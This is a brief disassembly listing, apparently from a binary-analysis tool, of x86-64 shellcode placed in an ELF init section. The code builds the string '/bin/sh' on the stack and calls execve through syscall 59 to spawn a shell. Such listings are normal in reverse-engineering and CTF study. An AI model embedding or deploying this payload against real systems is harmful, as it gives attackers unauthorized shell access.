 __DT_INIT XREF[2]: 00100018(*),
SECTION0::00000138(*)
00100192 48 b8 2f MOV RAX,"\0hs/nib/"
62 69 6e
2f 73 68 00
0010019c 99 CDQ
0010019d 50 PUSH RAX
0010019e 54 PUSH RSP
0010019f 5f POP RDI
001001a0 52 PUSH RDX
001001a1 5e POP RSI
001001a2 6a 3b PUSH 59
001001a4 58 POP RAX
001001a5 0f 05 SYSCALL
...........